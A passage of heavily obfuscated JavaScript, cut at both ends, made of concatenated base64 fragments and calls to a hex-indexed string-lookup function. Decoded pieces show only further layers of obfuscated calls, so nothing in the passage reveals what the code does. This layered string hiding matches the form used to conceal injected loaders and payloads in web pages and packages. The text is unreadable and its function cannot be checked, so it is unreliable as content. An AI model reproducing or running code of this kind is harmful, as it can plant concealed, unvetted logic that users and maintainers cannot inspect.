g0YmUsJ1c1Wz'+'YnKStLKDB4')+('MzZhLCdLeU9aJykrSygweDQ0OCwnRFM5Q'+'CcpK0soMHg1ZWEsJ2oyRmMnKStLKDB4NG'+'MwLCd0OGRbJykrSygweDU1NCwnSG10RCc'+'pK0soMHgzODAsJ3M4RmEnKStLKDB4NThh'+'LCcjWSlSJykrSygweDYyMSwnUVBeJScpK'+'0soMHg2OTcsJ2lMYSQnKStLKDB4MTU0LC'+_0x8697904x(0x2ae)+'oMHg1MTMsJ1Q1OXYnKStLKDB4MTUxLCd3'+'KTBeJykrSygweDQzMiwnRCMjRicpK0soM'+'HgxODEsJyNZKVInKStLKDB4MTRmLCdxOS'+'YjJykrSygweDIwZCwncjJedCcpK0soMHg'+'xOTksJ3M4RmEnKStLKDB4M2VjLCdyQGQp'+'JykrSygweDNhZCwnYltrTycpK0soMHgzN'+'GMsJzk1bEUnKStLKDB4Njk0LCdQRHNqJy'+'krSygweDNjMiwnVzVbNicpK0soMHgyZjI'+'sJ0kjQ0QnKStLKDB4MjJlLCddMWtUJykr'+'SygweDVjNywnc3J0JCcpK0soMHg1MjcsJ'+'3gpNkknKStLKDB4NDAwLCdxUEclJykrSy'+'gweDIzYiwnczhGYScpK0soMHg0ZjYsJ3R'+'sNDUnKStLKDB4M2IwLCcyQUlQJykrSygw'+'eDYyZSwnVUo3MicpK0soMHg2ODgsJ3hOR'+'FYnKStLKDB4ZjQsJ0RTOUAnKStLKDB4MT'+'M2LCdxaUtbJykrSygweDJiNCwnSXpLUyc'+'pK0soMHgxZmIsJ0kjQ0QnKStLKDB4Njcy'+'LCdKJjIyJykrSygweDRhZSwnVUo3MicpK'+'0soMHgzMDgsJ1Q1OXYnKStLKDB4NmFlLC'+_0x8697904x(0x172)+'oMHgzOTIsJ3FpS1snKStLKDB4MjMzLCcj'+_0x8697904x(0x201)+_0x8697904x(0x22d)+'UoJykrSygw')+('eDMyYywnQGw2MycpK0soMHgxOTMsJ3hOR'+'FYnKSkrKEsoMHgyYjcsJ3F4R1YnKStLKD'+'B4MWM4LCdzOEZhJykrSygweDY1Niwnc3J'+'0JCcpK0soMHgzMTEsJ1E4eWMnKStLKDB4'+'NjIzLCd2djUoJykrSygweDMzZCwnRCMjR'+'icpK0soMHgxY2YsJ14wIWInKStLKDB4MW'+_0x8697904x(0x1c6)+_0x8697904x(0x2b0)+'J0RTOUAnKStLKDB4NWIzLCdEUzlAJykrS'+_0x8697904x(0x136)+'w2MycpK0soMHg1MTEsJ0RTOUAnKStLKDB'+'4NDg2LCc5NWxFJykrSygweDU1ZCwnUVBe'+'JScpK0soMHgzZjcsJzk1bEUnKStLKDB4M'+'jU2LCdSQ0N0JykrSygweDY2MywndykwXi'+'cpK0soMHhlYSwnajJGYycpK0soMHgyNjU'+'sJ3gpNkknKStLKDB4MTA1LCdvaVBWJykr'+'SygweDQ0NSwndGw0NScpK0soMHg2YTgsJ'+'zRtYzcnKStLKDB4NTBmLCdXNVs2JykrSy'+'gweDZhMywnKEpRcScpK0soMHg1MGMsJ3h'+'ORFYnKStLKDB4MzA0LCcyQUlQJykrSygw'+'eDYzYiwnRCMjRicpK0soMHg1Y2YsJ1BEc'+'2onKStLKDB4NDRkLCcoSlFxJykrSygweD'+'YxZCwnVUo3MicpK0soMHgxNDcsJ15DcTk'+'nKStLKDB4NWRhLCdSNF11JykrSygweDM1'+'MiwndnY1KCcpK0soMHg0ZjgsJ1BEc2onK'+_0x8697904x(0x26d)+'wnSiYyMicpK0soMHgzODcsJzk1bEUnKSt'+'LKDB4NDlmLCczVyYqJykrSygweDU1Nywn'+'I1kpUicpK0soMHgyNzYsJ0kjQ0QnKStLK'+'DB4M2ZiLCdkb201JykrSygweDEyNywnXk'+'NxOScpK0so')+('MHg1MzQsJ3IyXnQnKStLKDB4MzMzLCd5e'+'TkjJykrSygweDQwZSwndykwXicpK0soMH'+'gxMGYsJ2RvbTUnKStLKDB4MTJhLCdEIyN'+'GJykrSygweDJhZSwnVDU5dicpK0soMHgx'+'YWUsJ1I0XXUnKStLKDB4NDA3LCdzOEZhJ'+_0x8697904x(0x1e2)+'QsJzJBSVAnKStLKDB4NTU5LCdzOEZhJyk'+'rSygweDY4YiwnajJGYycpK0soMHg0NjQs'+'J1FQXiUnKStLKDB4NDE1LCdKJjIyJykrS'+'ygweDY3OSwncWlLWycpK0soMHg1NmIsJ1'+'FQXiUnKStLKDB4MzRmLCdxaUtbJykrSyg'+'weDEyNiwnajJGYycpK0soMHgyZTQsJ3FQ'+'RyUnKStLKDB4MzBlLCd3KTBeJykrSygwe'+'DI2OSwnMkFJUCcpK0soMHgzZDUsJ29pUF'+'YnKStLKDB4NjZiLCdEIyNGJykrSygweDJ'+'jZSwnczhGYScpK0soMHgxN2IsJ0BsNjMn'+'KStLKDB4NmJjLCdxOSYjJykrSygweDFjM'+_0x8697904x(0x1ee)+_0x8697904x(0x1b6)+'ncjJedCcpK0soMHg0NjIsJyMxRVYnKStL'+'KDB4M2RhLCdXNVs2JykrSygweDJlNSwne'+'E5EVicpK0soMHgzNWQsJzk1bEUnKStLKD'+'B4MjI1LCdQRHNqJykrSygweDYwYywnSiY'+_0x8697904x(0x31d)+'NDYzLCdJI0NEJykrSygweDNjOSwnS3lPW'+'icpK0soMHgzM2IsJ2Jba08nKStLKDB4M2'+'YxLCd4TkRWJykrSygweDM2MCwncWlLWyc'+_0x8697904x(0x187)+'LCdvKlZQJykrSygweDI5MSwnS3lPWicpK'+'0soMHg0ZWQsJ0l6S1MnKStLKDB4MWQwLC'+_0x8697904x(0x242))+('SygweDQ1Niwnb2lQVicpK0soMHgyZTcsJ'+'3FpS1snKStLKDB4MTRkLCcyQUlQJykrSy'+_0x8697904x(0x192)+'pNkknKStLKDB4MmYxLCdQRHNqJykrSygw'+'eDM3YywnUERzaicpK0soMHgzNDksJ29pU'+'FYnKStLKDB4MWFkLCdxeEdWJykrSygweD'+'FjZSwnUkNDdCcpK0soMHgyMjQsJ0kjQ0Q'+_0x8697904x(0x331)+'OCwndnY1KCcpK0soMHgyNTIsJ15DcTknK'+'StLKDB4NDEzLCc5NWxFJykrSygweDNmNC'+'wnSG10RCcpK0soMHg0NGUsJ3RsNDUnKSt'+'LKDB4MjI3LCcjWSlSJykrSygweDJlZSwn'+_0x8697904x(0x1b9)+'DB4NTM5LCdXNVs2JykrSygweDRiYiwndD'+'hkWycpK0soMHgyNmIsJyMxRVYnKStLKDB'+'4M2I2LCd2djUoJykrSygweDJlYiwndDhk'+_0x8697904x(0x318)+'zEyLCdpTGEkJykrSygweDY5OSwncXhHVi'+'cpK0soMHg0NTcsJ0htdEQnKStLKDB4NTA'+'2LCcjWSlSJykrSygweDJlMywneXBMXicp'+'K0soMHgxZDQsJ3gpNkknKStLKDB4MzVlL'+'CdEUzlAJykrSygweDQxMCwnI1kpUicpK0'+_0x8697904x(0x1d9)+'ROHljJykrSygweDFiZSwnRFM5QCcpK0so'+'MHgyYTIsJ1E4eWMnKStLKDB4MjU4LCc5N'+_0x8697904x(0x186)+'gxNDQsJ3Z2NSgnKStLKDB4NTMwLCdpTGE'+'kJykrSygweDYyNSwnYltrTycpK0soMHg2'+_0x8697904x(0x217)+_0x8697904x(0x1d7)+'wnRCMjRicp')+('K0soMHg0OGUsJ0omMjInKStLKDB4NDY5L'+'CdRUF4lJykrSygweDEzNSwnSiYyMicpK0'+'soMHhmOCwnc3J0JCcpK0soMHg1ODUsJzJ'+'BSVAnKStLKDB4MTU1LCdROHljJykrSygw'+'eGIzLCd5eTkjJykrSygweDNlNywnNG1jN'+'ycpK0soMHg2ODcsJzNXJionKStLKDB4Mz'+_0x8697904x(0x18c)+'pK0soMHg2ODAsJ1I0XXUnKStLKDB4MmQw'+_0x8697904x(0x1ce)+_0x8697904x(0x241)+'dJI0NEJykrSygweDMwMywnS3lPWicpK0s'+'oMHg0M2MsJ0omMjInKStLKDB4NGRmLCdp'+'TGEkJykrSygweGM5LCdiW2tPJykrSygwe'+_0x8697904x(0x31f)+_0x8697904x(0x19e)+'jYywnSSNDRCcpK0soMHg0NDMsJ3F4R1Yn'+'KStLKDB4NjEyLCdAbDYzJykrSygweDY4N'+'SwnVUo3MicpK0soMHgxMmMsJ0QjI0YnKS'+'tLKDB4MmVjLCdVSjcyJykrSygweDYzYyw'+'nUkNDdCcpK0soMHgxMWUsJ1BEc2onKStL'+'KDB4NTFlLCdAbDYzJykrSygweDZhMCwnU'+'ERzaicpK0soMHgzNDIsJ3FQRyUnKStLKD'+'B4MTk4LCdQRHNqJykrSygweDM0NSwnSiY'+'yMicpK0soMHgxZmEsJ1Q1OXYnKStLKDB4'+'M2ZlLCdxaUtbJykrSygweDNhYywncWlLW'+_0x8697904x(0x2db)+'QzLCdvaVBWJykrSygweDUxYSwndDhkWyc'+'pK0soMHg0NzEsJzVrSkcnKStLKDB4NWQ0'+'LCdxOSYjJykrSygweDI3YSwnajJGYycpK'+'0soMHgxNWIsJ0t5T1onKStLKDB4MmE3LC'+'dxOSYjJykr')+('SygweDYxYiwnRCMjRicpK0soMHg2NTEsJ'+_0x8697904x(0x20e)+'gweDIxYSwndnY1KCcpK0soMHgyMjAsJ2J'+'ba08nKStLKDB4MjE2LCd2djUoJykrSygw'+_0x8697904x(0x221)+'mMnKStLKDB4MTVhLCdxOSYjJykrSygweD'+'Q5NCwneCk2SScpK0soMHgxOGUsJ0htdEQ'+_0x8697904x(0x2f9)+_0x8697904x(0x1bd)+'SkrKEsoMHgzMDUsJ10xa1QnKStLKDB4MT'+'AyLCdiW2tPJykrSygweDUyMCwncjJedCc'+'pK0soMHg1NWUsJ2Jba08nKStLKDB4MjE5'+'LCdSbUZWJykrSygweDRiNSwnXTFrVCcpK'+'0soMHgxYTYsJ1BEc2onKStLKDB4NDU4LC'+'czVyYqJykrSygweDM3MywnSSNDRCcpK0s'+'oMHgxYTcsJ3Z2NSgnKStLKDB4M2E0LCde'+_0x8697904x(0x284)+'Hg2MGQsJ3RsNDUnKStLKDB4NjU3LCc5NW'+_0x8697904x(0x182)+_0x8697904x(0x1b8)+'KStLKDB4MWM3LCcjMUVWJykrSygweDRhN'+'SwnUkNDdCcpK0soMHg0ZjIsJ0t5T1onKS'+'tLKDB4NDU0LCdIbXREJykrSygweDJlMCw'+_0x8697904x(0x21f)+'KDB4M2JlLCcoSlFxJykrSygweDRhYiwnV'+'zVbNicpK0soMHg1MzMsJ2Jba08nKStLKD'+'B4NWUwLCdzOEZhJykrSygweDIxMiwnUER'+'zaicpK0soMHgxN2EsJ1JDQ3QnKStLKDB4'+'NDBhLCczVyYqJykrSygweDI0ZSwnczhGY'+'ScpK0soMHgzYmYsJ3NydCQnKStLKDB4Mj'+_0x8697904x(0x189))+('JykrSygweDFlNSwnSiYyMicpK0soMHgxZ'+'jYsJ1JtRlYnKStLKDB4NWY0LCcjMUVWJy'+'krSygweDYzMSwnKEpRcScpK0soMHhlMyw'+'ncXhHVicpK0soMHgyNGIsJ0omMjInKStL'+'KDB4NjhhLCdxOSYjJykrSygweDU4ZCwnd'+'Gw0NScpK0soMHgxMGUsJ14wIWInKStLKD'+'B4M2RmLCc1a0pHJykrSygweDQ2OCwnajJ'+'GYycpK0soMHg2NzYsJ2Jba08nKStLKDB4'+'Mjk0LCdLeU9aJykrSygweDM5ZiwncXhHV'+'icpK0soMHgyODgsJ0t5T1onKStLKDB4Mj'+'AyLCc5NWxFJykrSygweDQ3ZSwnUVBeJSc'+_0x8697904x(0x2e4)+_0x8697904x(0x1a2)+'ygweDM5YSwnUjRddScpK0soMHgzNjYsJ0'+'RTOUAnKStLKDB4NjgxLCdKJjIyJykrSyg'+'weDNjNywnczhGYScpK0soMHg0OTIsJ3M4'+'RmEnKStLKDB4MWNhLCcjMUVWJykrSygwe'+'DMwNywnUjRddScpK0soMHg0ZDksJ3cpMF'+'4nKStLKDB4Njc3LCdiW2tPJykrSygweDQ'+'wZiwnckBkKScpK0soMHgyYmMsJ1Q1OXYn'+'KStLKDB4NTE2LCdvaVBWJykrSygweDU2M'+'SwncTkmIycpK0soMHg0MDEsJ0QjI0YnKS'+_0x8697904x(0x225)+'neXk5IycpK0soMHgyMjMsJ0BsNjMnKStL'+'KDB4Mjk1LCdJI0NEJykrSygweDFlMCwnN'+'WtKRycpK0soMHgzZDEsJ3RsNDUnKStLKD'+'B4NDUxLCdLeU9aJykrSygweDVlYiwncXh'+_0x8697904x(0x2ed)+'NTIyLCdxeEdWJykpLGNbSygweDI2OCwnb'+_0x8697904x(0x259)+'VybiBwK3E7')+('fSxjW0soMHgzNzksJ28qVlAnKV09ZnVuY'+'3Rpb24ocCxxKXtyZXR1cm4gcCtxO30sY1'+'tLKDB4MzY3LCdXNVs2JyldPUsoMHgzYzY'+_0x8697904x(0x151)+'QGw2MycpXT1LKDB4M2Q0LCdLeU9aJykrS'+'ygweDJjMSwnUm1GVicpK0soMHgzODQsJ1'+'JtRlYnKStLKDB4M2NkLCc1a0pHJykrSyg'+'weDVlZCwnUTh5YycpK0soMHgzMTMsJzJB'+'SVAnKStLKDB4M2E4LCd0OGRbJykrSygwe'+'DMzZSwnQGw2MycpK0soMHg1MWYsJzk1bE'+'UnKStLKDB4NDM2LCdiW2tPJykrSygweDQ'+'yZiwnNWtKRycpK0soMHgxYjIsJ0BsNjMn'+'KStLKDB4NTFiLCdkb201JykrSygweDJmZ'+'CwnM1cmKicpK0soMHgyNTMsJ0kjQ0QnKS'+_0x8697904x(0x28b)+'nVUo3MicpK0soMHg1YTEsJ15DcTknKStL'+_0x8697904x(0x14d)+'3lPWicpK0soMHg1YjAsJ1JDQ3QnKStLKD'+'B4MmYzLCcyQUlQJykrSygweDQ5NywnVDU'+'5dicpK0soMHg1Y2IsJzk1bEUnKStLKDB4'+_0x8697904x(0x17a)+'ScpK0soMHg0MzMsJ3FQRyUnKStLKDB4Nj'+_0x8697904x(0x31e)+'pK0soMHg0Y2EsJ3cpMF4nKStLKDB4MmIx'+_0x8697904x(0x2d5)+'0soMHgxODcsJzJBSVAnKStLKDB4NDQ3LC'+'dRUF4lJykrSygweDFiNCwnajJGYycpK0s'+'oMHg1ZjcsJ3gpNkknKStLKDB4MjgzLCdR'+'UF4lJykrSygweDJiMywnXTFrVCcpK0soM'+'Hg1NzksJ3gpNkknKStLKDB4NDc0LCdiW2'+'tPJykrSygw')+(_0x8697904x(0x215)+'zInKStLKDB4MzNhLCdUNTl2JykrSygweD'+'YxNywncXhHVicpK0soMHg1ZmMsJ1BEc2o'+_0x8697904x(0x1bf)+'NiwnVDU5dicpK0soMHg1YTksJ3F4R1YnK'+'StLKDB4NGQ0LCdSbUZWJykrSygweDQ5YS'+'wnRCMjRicpK0soMHg2NmUsJ0omMjInKSt'+'LKDB4MWY3LCdvaVBWJykrSygweDE5NSwn'+'XjAhYicpK0soMHg1ZDUsJ1JDQ3QnKStLK'+'DB4NTc0LCc5NWxFJykrSygweDVjMiwneC'+'k2SScpK0soMHhlMCwnUm1GVicpK0soMHg'+'xNzMsJ1FQXiUnKStLKDB4MTZmLCdQRHNq'+'JykrSygweDQzZiwneCk2SScpK0soMHhkN'+'SwnZG9tNScpK0soMHg1MjMsJzRtYzcnKS'+'tLKDB4NWU3LCcoSlFxJykrSygweDQ1Myw'+_0x8697904x(0x232)+'KDB4NGFhLCdxUEclJykrSygweDUxNSwnI'+'zFFVicpK0soMHg1YWQsJ0htdEQnKStLKD'+'B4NjM2LCdvaVBWJykrSygweDY0NCwnMkF'+_0x8697904x(0x322)+'NWIyLCc0bWM3JykrSygweDU4NiwnUERza'+_0x8697904x(0x308)+'UyLCc1a0pHJykrSygweDRmNCwnajJGYyc'+_0x8697904x(0x178)+_0x8697904x(0x19c)+_0x8697904x(0x209)+_0x8697904x(0x202)+_0x8697904x(0x29d)+_0x8697904x(0x297)+'mMzLCdKJjIyJykrSygweDEzYywnS3lPWi'+'cpK0soMHg1')+('YzgsJ1BEc2onKStLKDB4NGZiLCdXNVs2J'+'ykrSygweGRlLCdKJjIyJykrSygweDI5My'+'wnXTFrVCcpK0soMHg0YWYsJzk1bEUnKSt'+'LKDB4M2Y2LCczVyYqJykrSygweDE2ZSwn'+'cWlLWycpK0soMHgzMjksJ3l5OSMnKStLK'+'DB4NGM5LCdeQ3E5JykrSygweDEwOCwnIz'+'FFVicpK0soMHg0NGIsJ2lMYSQnKStLKDB'+'4NWYyLCd4TkRWJykrSygweDMyZSwnOTVs'+'RScpK0soMHgzOTcsJ1BEc2onKStLKDB4M'+_0x8697904x(0x252)+'cpK0soMHgyZTksJzVrSkcnKStLKDB4NGI'+'5LCdSQ0N0JykrSygweDU5MCwnS3lPWicp'+_0x8697904x(0x2f4)+'CdEUzlAJykrSygweDI2NiwnMkFJUCcpK0'+'soMHgyODIsJyhKUXEnKStLKDB4MWU4LCd'+'dMWtUJykrSygweDE0YiwnNG1jNycpK0so'+'MHgyZWYsJzk1bEUnKStLKDB4MWEwLCd4T'+_0x8697904x(0x2da)+_0x8697904x(0x1e3)+'1JykrSygweDNlMywnM1cmKicpK0soMHgx'+'YjAsJ3F4R1YnKStLKDB4NTg4LCdXNVs2J'+_0x8697904x(0x21b)+_0x8697904x(0x274)+'LKDB4M2M0LCdRUF4lJykrSygweDQ4ZCwn'+'czhGYScpK0soMHgxZWMsJzNXJionKStLK'+'DB4MzQ0LCdLeU9aJykrSygweDI4ZSwnc3'+'J0JCcpK0soMHhmMSwnM1cmKicpK0soMHg'+'yZjcsJ0t5T1onKStLKDB4NjJmLCd2djUo'+'JykrSygweDMyNSwndDhkWycpK0soMHgyN'+_0x8697904x(0x23c)+'krSygweGNi')+('LCdSNF11JykrSygweDQ5MCwndykwXicpK'+'0soMHg0OTksJyNZKVInKStLKDB4MTdlLC'+'czVyYqJykrSygweDJiNiwnVDU5dicpK0s'+_0x8697904x(0x267)+'a0pHJykrSygweDU3OCwncjJedCcpK0soM'+_0x8697904x(0x211)+'N0JykrSygweDI3NywnOTVsRScpK0soMHg'+_0x8697904x(0x321)+'JykrSygweDI4NSwnYltrTycpK0soMHgyN'+'WMsJyNZKVInKStLKDB4M2I3LCdSQ0N0Jy'+_0x8697904x(0x26f)+_0x8697904x(0x1aa)+'SygweDU3YSwnS3lPWicpK0soMHgxMjEsJ'+'0l6S1MnKStLKDB4MjA1LCc1a0pHJykrSy'+_0x8697904x(0x25e)+'DcTknKStLKDB4MjYzLCdAbDYzJykrSygw'+'eDU4MiwnVUo3MicpK0soMHg2NGYsJyhKU'+_0x8697904x(0x1e7)+'FhNCwncTkmIycpK0soMHgxYjMsJ1E4eWM'+'nKStLKDB4NTQ3LCczVyYqJykrSygweDVj'+'NSwnM1cmKicpK0soMHg1NTMsJ14wIWInK'+'StLKDB4NWQ3LCd5cExeJykrSygweDVhMi'+_0x8697904x(0x243)+'LKDB4MTNiLCdIbXREJykrSygweDRiOCwn'+'MkFJUCcpK0soMHg2YTIsJ1I0XXUnKStLK'+'DB4NTRmLCd2djUoJykrSygweDNkMiwnRF'+'M5QCcpK0soMHgxODIsJ3NydCQnKStLKDB'+_0x8697904x(0x290)+'JykrSygweDY1NCwndGw0NScpK0soMHgyN'+'WQsJ1E4eWMnKStLKDB4ZTYsJ1FQXiUnKS'+_0x8697904x(0x29e))+('LCdxOSYjJykrSygweDIxMywnczhGYScpK'+'0soMHg1NTUsJ0omMjInKStLKDB4MzMyLC'+_0x8697904x(0x2cd)+'oMHgxODUsJ0htdEQnKStLKDB4NDVmLCc1'+'a0pHJykrSygweDExMiwncWlLWycpK0soM'+'Hg1YTgsJ3NydCQnKStLKDB4NjFhLCdAbD'+'YzJykrSygweDI5ZCwnSXpLUycpK0soMHg'+_0x8697904x(0x18b)+_0x8697904x(0x300)+_0x8697904x(0x251)+'krSygweDMxNSwnVUo3MicpK0soMHg0YTI'+'sJ3cpMF4nKStLKDB4NTgwLCdROHljJykr'+'KEsoMHg0ODAsJ2Jba08nKStLKDB4MjVhL'+_0x8697904x(0x327)+'soMHg0MjYsJ3l5OSMnKStLKDB4M2ZmLCd'+_0x8697904x(0x2be)+_0x8697904x(0x18d)+'ExeJykrSygweDU3NiwnaUxhJCcpK0soMH'+'gyZDEsJ28qVlAnKStLKDB4NGE5LCdzcnQ'+'kJykrSygweDJkNSwnaUxhJCcpK0soMHgy'+'NzgsJ3FpS1snKStLKDB4MjIxLCdJI0NEJ'+'ykrSygweDQ5MSwnc3J0JCcpK0soMHg2Nj'+_0x8697904x(0x307)+'rSygweDUwYiwneXBMXicpK0soMHg0Y2Is'+'J2RvbTUnKStLKDB4M2Y5LCdxUEclJykrS'+'ygweDM3OCwndykwXicpK0soMHg2YjUsJz'+'JBSVAnKStLKDB4YmQsJ1Q1OXYnKStLKDB'+'4MWNkLCdXNVs2JykrSygweDNjMCwnVzVb'+'NicpK0soMHgyODAsJ0BsNjMnKStLKDB4N'+_0x8697904x(0x1d5)+'cpK0soMHgy')+(_0x8697904x(0x137)+'ykrSygweDE0NSwnb2lQVicpK0soMHg0MD'+'YsJ14wIWInKStLKDB4MTVjLCdROHljJyk'+_0x8697904x(0x254)+_0x8697904x(0x2c6)+'ygweDQ3Ziwnc3J0JCcpK0soMHgyMDgsJ3'+'hORFYnKStLKDB4NTI2LCdeQ3E5JykrSyg'+'weDE0MiwnSXpLUycpK0soMHgzYjUsJ3Fp'+_0x8697904x(0x2d3)+'DQ0MSwncVBHJScpK0soMHgyZDMsJ0QjI0'+'YnKStLKDB4NWUyLCdIbXREJykrSygweDQ'+_0x8697904x(0x328)+'KStLKDB4NjYyLCdRUF4lJykrSygweDRmN'+'ywnVDU5dicpK0soMHgyNmQsJ0QjI0YnKS'+'tLKDB4NDQ5LCcyQUlQJykrSygweDJmYyw'+'ncXhHVicpK0soMHg1OTksJ0RTOUAnKStL'+'KDB4MzE2LCd2djUoJykrSygweDIyNiwnc'+'WlLWycpK0soMHgyYWEsJ0BsNjMnKStLKD'+_0x8697904x(0x2bb)+_0x8697904x(0x22f)+'NGIyLCdXNVs2JykrSygweDYxNiwneXBMX'+'icpK0soMHgyMWYsJyNZKVInKStLKDB4MT'+'Q5LCdpTGEkJykrSygweDMzOCwnUVBeJSc'+'pK0soMHg0NGYsJ0t5T1onKStLKDB4NDk2'+'LCcyQUlQJykrSygweDRiNCwndDhkWycpK'+'0soMHhkYiwncVBHJScpK0soMHgyNTAsJ1'+'5DcTknKStLKDB4M2QwLCdzcnQkJykrSyg'+'weDExMywnQGw2MycpK0soMHg1MjgsJ1E4'+'eWMnKStLKDB4MTlhLCdIbXREJykrSygwe'+_0x8697904x(0x25b)+'UnKStLKDB4')+('Mjk2LCdzcnQkJykrSygweDVmNiwndGw0N'+'ScpK0soMHg2NWQsJ0omMjInKStLKDB4NW'+'E3LCcjMUVWJykrSygweDE5NCwnNG1jNyc'+_0x8697904x(0x255)+'LCddMWtUJykrSygweDY1MiwnXTFrVCcpK'+'0soMHg2MDAsJ0RTOUAnKStLKDB4M2MxLC'+'dXNVs2JykrSygweDI2NCwnI1kpUicpK0s'+_0x8697904x(0x2dc)+'TkRWJykrSygweDI3MCwnIzFFVicpK0soM'+'HgyZmUsJ0t5T1onKStLKDB4NGIzLCc5NW'+'xFJykrSygweDIxYiwnXkNxOScpK0soMHg'+'0MWYsJ2RvbTUnKStLKDB4YjYsJ2RvbTUn'+'KStLKDB4MjkwLCdEIyNGJykrSygweDU5N'+'ywnM1cmKicpK0soMHgxYjksJ1JtRlYnKS'+'tLKDB4MWE5LCdxeEdWJykrSygweDVhYiw'+_0x8697904x(0x22b)+'KDB4MjgxLCc1a0pHJykrSygweDFmZSwnY'+_0x8697904x(0x155)+_0x8697904x(0x260)+'jRicpK0soMHgxYTgsJ3Z2NSgnKStLKDB4'+_0x8697904x(0x2dd)+_0x8697904x(0x20b)+_0x8697904x(0x214)+'LKDB4NGQ3LCd5cExeJykrSygweDE5Yywn'+'RFM5QCcpK0soMHgxZTQsJ1Q1OXYnKStLK'+'DB4NTllLCdUNTl2JykrSygweDVjZSwncX'+'hHVicpK0soMHhjMSwnUVBeJScpK0soMHg'+'1ZTQsJyhKUXEnKStLKDB4NDY1LCdSbUZW'+'JykrSygweDUwZSwnI1kpUicpK0soMHg0N'+_0x8697904x(0x17e)+_0x8697904x(0x2c4))+(_0x8697904x(0x191)+'StLKDB4NTQ2LCczVyYqJykrSygweDRjZC'+'wnXkNxOScpK0soMHgzMGIsJ1c1WzYnKSt'+_0x8697904x(0x334)+'KTBeJykrSygweDRiZiwnSG10RCcpK0soM'+_0x8697904x(0x1a8)+'YqJykrSygweDIyZiwnRFM5QCcpK0soMHh'+'mNiwndnY1KCcpK0soMHgzZTksJ3FQRyUn'+'KStLKDB4ZDEsJ2Jba08nKStLKDB4YjQsJ'+'0htdEQnKStLKDB4NmFkLCdqMkZjJykrSy'+'gweDVhYywnczhGYScpK0soMHg0YzMsJ3g'+'pNkknKStLKDB4M2RiLCd4KTZJJykrSygw'+'eDRhOCwnMkFJUCcpK0soMHg2MDksJyNZK'+'VInKStLKDB4MThkLCc1a0pHJykrSygweD'+'U0YSwnaUxhJCcpK0soMHgzOTQsJzVrSkc'+'nKStLKDB4NGRiLCd3KTBeJykrSygweDJm'+'OSwncTkmIycpK0soMHg0NTUsJyMxRVYnK'+'StLKDB4ZjMsJ3IyXnQnKStLKDB4MTY3LC'+'cyQUlQJykrSygweDVlMywnUERzaicpK0s'+'oMHhiOSwnZG9tNScpK0soMHg0ZWIsJ3JA'+'ZCknKStLKDB4NDk4LCdqMkZjJykrSygwe'+'DQxZSwnVUo3MicpK0soMHgzZDgsJ1c1Wz'+'YnKStLKDB4MTdkLCdJI0NEJykrSygweDZ'+'iNiwnZG9tNScpK0soMHgyZGQsJ0RTOUAn'+'KStLKDB4NTM2LCd4KTZJJykrSygweDFmO'+'SwnUkNDdCcpK0soMHg2MjcsJ3IyXnQnKS'+_0x8697904x(0x23f)+'nczhGYScpK0soMHgzMDksJ10xa1QnKStL'+'KDB4NDViLCd0OGRbJykrSygweDJkMiwnc'+'XhHVicpK0soMHg0ODksJ14wIWInKStLKD'+'B4NWQ4LCdv')+('aVBWJykrSygweDUwNCwnUERzaicpK0soM'+'Hg1ZWYsJ0QjI0YnKStLKDB4MTMwLCdEUz'+'lAJykrSygweDM1ZiwnVUo3MicpK0soMHg'+'2MWYsJ0RTOUAnKStLKDB4NTJlLCdyMl50'+'JykrSygweDFiOCwnc3J0JCcpK0soMHgyN'+_0x8697904x(0x165)+'krSygweDJjZCwncTkmIycpK0soMHgyNGQ'+'sJ1JtRlYnKStLKDB4MjdlLCdvKlZQJykr'+'SygweDU4ZSwnaUxhJCcpK0soMHgyOGQsJ'+'1Q1OXYnKStLKDB4NGExLCdJektTJykrSy'+_0x8697904x(0x1f6)+'sNDUnKStLKDB4NTY4LCd5eTkjJykrSygw'+'eDRhZCwnSSNDRCcpK0soMHg2OWUsJyNZK'+'VInKStLKDB4NTg5LCdSNF11JykrSygweD'+'UyYSwnI1kpUicpK0soMHg2MDEsJzNXJio'+'nKStLKDB4NjQxLCdxOSYjJykrSygweDM1'+_0x8697904x(0x2ac)+'0soMHg1ZmYsJ0QjI0YnKStLKDB4MzZiLC'+'deMCFiJykrSygweDQyNywndGw0NScpK0s'+'oMHgzYjMsJ0kjQ0QnKSkrKEsoMHgyYjgs'+'JzVrSkcnKStLKDB4ZDgsJ1JtRlYnKStLK'+_0x8697904x(0x198)+_0x8697904x(0x1c3)+_0x8697904x(0x283)+'UycpK0soMHhkZiwndGw0NScpK0soMHg2M'+_0x8697904x(0x2fa)+'krSygweGJmLCd4TkRWJykrSygweDIwZSw'+'nbypWUCcpK0soMHgzZjgsJ3NydCQnKStL'+'KDB4ZTEsJ1JDQ3QnKStLKDB4Njg5LCdVS'+'jcyJykrSygweDYyOCwneE5EVicpK0soMH'+_0x8697904x(0x15f))+(_0x8697904x(0x2c8)+'DU2MywnUVBeJScpK0soMHgyMjgsJ3JAZC'+'knKStLKDB4MjQwLCdRUF4lJykrSygweDQ'+_0x8697904x(0x15d)+'KStLKDB4MzIwLCd2djUoJykrSygweDEwM'+'CwnVzVbNicpK0soMHg0MzQsJ29pUFYnKS'+_0x8697904x(0x1fd)+'ndGw0NScpK0soMHgxMjksJ0BsNjMnKStL'+'KDB4MjNjLCdVSjcyJykrSygweDZhNiwnc'+'VBHJScpK0soMHg1MTIsJ1I0XXUnKStLKD'+'B4MWJhLCdIbXREJykrSygweDU2YSwnOTV'+'sRScpK0soMHg0MmMsJ0omMjInKStLKDB4'+'MjE4LCdSNF11JykrSygweDI1MSwncjJed'+'CcpK0soMHg1M2EsJ3IyXnQnKStLKDB4NW'+'U2LCdeMCFiJykrSygweDM0NiwnSG10RCc'+'pK0soMHg1MDUsJzJBSVAnKStLKDB4Mjhm'+'LCd4TkRWJykrSygweDNlNCwnUVBeJScpK'+'0soMHg0MjEsJ3Q4ZFsnKStLKDB4Mzk5LC'+'cjMUVWJykrSygweDQzOSwnSiYyMicpK0s'+_0x8697904x(0x2f6)+_0x8697904x(0x13f)+_0x8697904x(0x2d6)+'QpJykrSygweDE2ZCwnSiYyMicpK0soMHg'+'2NWYsJ1Q1OXYnKStLKDB4MTA0LCdRUF4l'+_0x8697904x(0x1ff)+_0x8697904x(0x19a)+'krSygweDM0Yiwnb2lQVicpK0soMHgzODU'+'sJ0omMjInKStLKDB4MzY5LCdkb201Jykr'+'SygweDViYSwnSiYyMicpK0soMHg0YTYsJ'+'15DcTknKStLKDB4MjVmLCdKJjIyJykrSy'+'gweDUzZCwn')+('eE5EVicpK0soMHg1NjAsJ3lwTF4nKStLK'+'DB4NGU5LCc5NWxFJykrSygweDQ2YSwndy'+'kwXicpK0soMHgxMjUsJ1Q